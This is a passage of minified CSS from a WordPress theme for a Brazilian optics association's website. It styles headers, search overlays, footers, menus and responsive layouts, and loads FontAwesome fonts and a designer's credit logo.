5px;font-weight:600;color:#000;overflow-wrap:break-word;word-wrap:break-word}.entry-title a{color:inherit}.single-post-title{font-size:1.846em;margin:0 0 10px;font-weight:400}.single-post .entry{margin-bottom:40px}#post-media{margin-bottom:20px}#post-media img{margin:0 auto}.related-posts{margin-bottom:20px;overflow:hidden}#post-media,.related-post-thumb,.sf-menu li:hover>ul{display:block}#post-media img,.related-post-thumb img{display:block;width:100%}.related-post-title{margin:0 0 5px;font-size:1em}.related-post-content{padding:10px;background:#f7f7f7;border:1px solid #eee}.related-post-excerpt{font-size:.923em;line-height:1.7em}#footer-bottom p:last-child,.related-post-excerpt p:last-child{margin:0}.searchform,.sf-menu li{position:relative}.sf-menu ul,.wpex-menu-search-text{display:none}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:0 0;padding:0;border:0;outline:0;color:#000;font-size:11px;-moz-opacity:.5;-webkit-opacity:.5;opacity:.5}#searchform-overlay{display:none;width:350px;top:120px;-ms-transform:scale(.5);-webkit-transform:scale(.5);-o-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);-webkit-transition:transform .4s;-moz-transition:transform .4s;-ms-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}#searchform-overlay-title{font-size:2.154em;margin:0 0 20px;font-weight:400;color:#fff;text-align:center;text-transform:capitalize}#searchform-overlay input{font-size:1.077em;background:#fff;width:100%;border:0;outline:0;padding:0 40px 0 20px;height:45px;color:#000;font-weight:400;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.7);-moz-box-shadow:0 0 4px rgba(0,0,0,.7);box-shadow:0 0 4px rgba(0,0,0,.7)}#searchform-overlay .searchform-submit{font-size:18px}#searchform-overlay .searchform-submit:hover{-moz-opacity:1;-webkit-opacity:1;opacity:1}#footer-callout-wrap{background:#f7f7f7;padding:30px 0;border-top:1px solid #eee;border-bottom:1px solid #eee}#footer-callout{font-size:1.385em;display:flex;align-items:center}#footer-callout-left,#footer-callout-right{display:block;float:left}#footer-callout-left{width:75%}#footer-callout-right{width:23%;margin-left:2%}#footer-callout .theme-button{margin:0;width:100%;text-align:center;font-size:.889em;padding:15px 20px}#footer a,#footer-bottom a{-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease}.site-footer{background:#262626;color:#777}.site-footer-inner{padding-top:45px}.site-footer .col{margin-bottom:0}.site-footer p{color:#777}#footer-bottom p,.site-footer a{color:#999}#footer-bottom a:hover,.site-footer a:hover{color:#fff;text-decoration:none}.footer-widget{padding-bottom:45px}.footer-widget .widget-title{display:block;margin:0 0 20px;font-size:1.077em;color:#fff;font-weight:600;line-height:1.5}#footer-widgets.wpex-row .col{margin-bottom:0!important}#footer-bottom{background:#222;color:#999;font-size:.923em}#footer-bottom-inner{position:relative;padding-top:20px;padding-bottom:20px}#footer-bottom a{color:#aaa}@media print{#footer,#footer-bottom,#footer-callout-wrap,#site-navigation-wrap,#top-bar-wrap,.post-pagination{display:none}.container{width:100%;padding:0}}#site-scroll-top,.searchform input:after{font-family:"FontAwesome"}.searchform input:after{font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.theme-button,button{background:#4a97c2}#site-scroll-top:hover,.theme-button:hover,button:hover{background:#3b86b0}#site-navigation .dropdown-menu a:hover{color:#3b86b0}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border-top-color:#3b86b0}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu ul{position:absolute;top:100%;left:0;z-index:10001;min-width:140px;*width:140px}.sf-menu a{display:block;position:relative;zoom:1}.sf-menu{float:left}.sf-menu li{white-space:nowrap;*white-space:normal}.sf-menu li:hover{transition:none}.sf-menu ul img{display:block;float:none;max-width:100%}@font-face{font-family:"FontAwesome";src:url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:""}.fa-map-marker:before{content:""}.fa-chevron-up:before{content:""}.fa-phone:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-navicon:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-down:before{content:""}.fa-instagram:before{content:""}@media only screen and (min-width:768px){.content-area{max-width:70%}}@media only screen and (max-width:959px){.content-area{width:100%;max-width:none}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}body.has-mobile-menu #site-navigation-wrap{display:none}body.has-mobile-menu .wpex-mobile-menu-toggle{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-header-inner.container{padding-right:80px}}@media only screen and (min-width:768px) and (max-width:959px){#footer-widgets .col{width:100%}}@media only screen and (max-width:767px){#wrap{width:100%!important}.col,.wpex-row .col{width:100%}.content-area{float:none}#site-logo{margin-top:0!important;margin-bottom:0!important}#top-bar #top-bar-social{position:static;left:auto;right:auto;height:auto;line-height:1.5em;margin-top:0;padding-top:10px}#top-bar #top-bar-social a{display:inline-block;float:none}#top-bar #top-bar-content,#top-bar #top-bar-social{float:none;text-align:center}.centered-page-header .page-header-title{font-size:1.846em}.content-area,.related-post{width:100%!important}.social-share-title{display:block;margin:40px 0 15px}.social-share-title span{background:#fff;padding-right:15px}#footer-callout{display:block}#footer-callout-left{width:100%;margin:0;float:none}#footer-callout-right{width:100%;float:none;margin:20px 0 0}#footer-bottom{padding-top:30px;padding-bottom:30px;text-align:center}#site-scroll-top{right:20px;bottom:20px}}@media only screen and (min-width:480px) and (max-width:767px){.content-area{width:100%;float:none}.col{width:100%}}.page-header .page-header-title{font-size:25px}.single-post-title{font-family:"Open Sans"}#site-logo img{max-height:130px}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px;background-color:#c9c9c9}.page-header{margin:0 0 40px}a:hover{color:#e0e0e0}.theme-button,button{color:#fff;background:#1e73be}.theme-button:hover,button:hover{color:#e0e0e0;background:#e2e2e2}#top-bar-content a,#top-bar-wrap,.entry-title a:hover,a,h4 a:hover{color:#1e73be}#top-bar-wrap,.wpex-top-bar-sticky{background-color:#eaeaea}#top-bar-content a:hover{color:#fff}#site-header-inner,#top-bar{padding-top:10px;padding-bottom:10px}.shrink-sticky-header #site-logo img{max-height:100px!important}#site-navigation .dropdown-menu>li>a{color:#2276bf}#site-navigation .dropdown-menu>li>a:hover{color:#1e2ea8}#site-navigation .dropdown-menu>.current-menu-parent>a,#site-navigation .dropdown-menu>.current-menu-parent>a:hover{color:#0ef!important}#footer-callout-wrap{background-color:#e0e0e0}#footer-callout .theme-button{background:#1e73be}#footer-callout .theme-button:hover{background:#5b8dbf}.css-divulgacao-coneki p{vertical-align:middle;padding:2px;font-size:10px!important;text-transform:uppercase!important}.css-divulgacao-coneki a{background:url(https://www.coneki.com.br/divulgacao/criacao-de-sites-coneki-30-logo-18-69.png)no-repeat right 50%;padding:5px 69px 5px 5px!important}